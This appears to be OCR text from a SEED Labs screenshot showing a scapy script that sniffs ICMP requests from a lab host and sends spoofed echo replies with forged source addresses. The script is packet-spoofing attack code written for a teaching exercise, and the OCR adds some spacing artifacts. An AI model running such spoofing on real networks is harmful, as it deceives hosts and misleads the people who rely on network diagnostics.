 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
GNU nano 4.8 sample_sniff_and_send.py Modified
#!/usr/bin/python3
from scapy.all import *
def spoof_pkt(pkt):
    newseq=0
    if ICMP in pkt:
        print("original packet.........")
        print("source IP :", pkt [IP].src)
        print("Destination IP :", pkt [IP]. dst)
        srcip = pkt [IP]. dst
        dstip = pkt[IP].src
        newihl = pkt [IP]. ihl
        newtype = 0
        newid = pkt [ICMP].id
        newseq = pkt [ICMP]. seq
        data = pkt [Raw]. load
        IPLayer = IP (src=srcip, dst=dstip, ihl=newihl)
        ICMPpkt = ICMP (type=newtype, id=newid, seq=newseq)
        newpkt = IPLayer/ICMPpkt/data
        print ("spoofed packet........")
        print ("Source IP:", newpkt [IP].src)
        print ("Destination IP:", newpkt [IP]. dst)
        send (newpkt, verbose=0)
pkt = sniff (iface="br-****",filter='icmp and src host 10.9.0.5', prn=spoof_pkt)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line